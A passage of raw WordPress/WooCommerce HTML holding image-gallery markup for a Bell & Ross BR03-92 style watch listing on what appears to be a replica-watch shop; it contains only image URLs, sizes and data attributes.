600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33313" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313.jpg" data-image_id="6184" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33315&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33315" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315.jpg" data-image_id="6185" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33317&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33317" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317.jpg" data-image_id="6186" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33319&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33319" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319.jpg" data-image_id="6187" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33321&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33321" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321.jpg" data-image_id="6188" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33323&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33323" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323.jpg" data-image_id="6189" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33324&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33324" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324.jpg" data-image_id="6190" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33326&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33326" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg" data-image_id="6191" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33328&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 